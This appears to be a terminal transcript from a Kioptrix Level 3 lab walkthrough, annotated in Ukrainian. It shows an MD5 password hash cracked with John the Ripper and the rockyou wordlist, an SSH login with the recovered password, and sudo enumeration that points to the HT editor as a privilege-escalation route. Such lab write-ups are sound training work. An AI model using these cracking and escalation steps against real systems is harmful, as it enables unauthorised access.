 kali@kali: john crack + SSH loneferret
kali@kali:~$ echo "5badcaf789d3d1d09ff38e0a7c12da0a" > loneferret.md5
kali@kali:~$ john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt loneferret.md5
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3])
starwars (?)
1g 0:00:00:00 DONE (2026-05-13 11:14) 16.66g/s ...
kali@kali:~$ # Hash loneferret = MD5("starwars") — словник rockyou, перші <1 сек.
kali@kali:~$ ssh loneferret@kioptrix3.com
loneferret@kioptrix3.com's password:
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686
Last login: Sat Apr 3 13:33:36 2026 from 192.168.56.1
loneferret@Kioptrix3:~$ id && pwd && ls -la
uid=1001(loneferret) gid=1001(loneferret) groups=1001(loneferret)
/home/loneferret
-rw-r--r-- 1 root root 224 2011-04-16 04:21 CompanyPolicy.README
-rw-r--r-- 1 loneferret loneferret 4096 2011-04-16 03:43 checksec.sh
loneferret@Kioptrix3:~$ cat CompanyPolicy.README
Hello new employee,
It is company policy here to use our newly installed software for editing,
creating, viewing files. Please use the command "sudo ht".
Failure to do so will result in you immediate termination.
-- DG
# КЛЮЧОВИЙ НАТЯК: sudo ht — це redirect до privesc-вектору. HT = HT Editor.
loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
(root) NOPASSWD: !/usr/bin/su, /usr/local/bin/ht